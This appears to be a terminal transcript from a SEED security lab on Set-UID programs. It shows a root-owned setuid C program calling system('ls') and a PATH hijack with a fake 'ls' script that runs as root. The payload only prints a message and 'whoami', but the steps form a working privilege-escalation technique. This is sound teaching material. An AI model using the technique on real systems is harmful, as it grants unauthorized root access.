 seed@VM: ~/.../Labsetup
[10/19/22]seed@VM:~/.../Labsetup$ echo '#include <stdlib.h>

int main() {
   system("ls");
   return 0;
}' > myls.c
[10/19/22]seed@VM:~/.../Labsetup$ gcc -o myls myls.c
[10/19/22]seed@VM:~/.../Labsetup$ sudo chown root myls
[10/19/22]seed@VM:~/.../Labsetup$ sudo chmod 4755 myls
[10/19/22]seed@VM:~/.../Labsetup$ echo '#!/bin/sh
> echo "Executing malicious script..."
> whoami' > ls
[10/19/22]seed@VM:~/.../Labsetup$ chmod 755 ls
[10/19/22]seed@VM:~/.../Labsetup$ export PATH=$PWD:$PATH
[10/19/22]seed@VM:~/.../Labsetup$ myls
Executing malicious script...
root
[10/19/22]seed@VM:~/.../Labsetup$